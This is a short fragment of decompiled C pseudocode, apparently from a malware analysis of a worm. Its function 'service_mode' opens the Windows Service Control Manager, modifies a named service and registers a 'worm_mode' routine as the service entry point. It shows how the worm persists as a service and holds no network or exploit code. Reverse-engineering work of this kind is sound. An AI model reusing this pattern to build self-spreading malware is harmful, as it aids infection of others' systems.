 1 int service_mode()
2 {
3   SC_HANDLE v1; // eax
4   SC_HANDLE v2; // edi
5   SC_HANDLE v3; // eax
6   SC_HANDLE v4; // esi
7   SERVICE_TABLE_ENTRYA ServiceStartTable; // [esp+0h] [ebp-10h] BYREF
8   int v6; // [esp+8h] [ebp-8h]
9   int v7; // [esp+Ch] [ebp-4h]
10
11   GetModuleFileNameA(0, Filename, 0x104u);
12   if ( *_p___argc() < 2 )
13     return initialize();
14   v1 = OpenSCManagerA(0, 0, 0xF003Fu);
15   v2 = v1;
16   if ( v1 )
17   {
18     v3 = OpenServiceA(v1, ServiceName, 0xF01FFu);
19     v4 = v3;
20     if ( v3 )
21     {
22       service_editor(v3, 60);
23       CloseServiceHandle(v4);
24     }
25     CloseServiceHandle(v2);
26   }
27   ServiceStartTable.lpServiceName = ServiceName;
28   ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)worm_mode;
29   v6 = 0;
30   v7 = 0;
31   return StartServiceCtrlDispatcherA(&ServiceStartTable);
32 }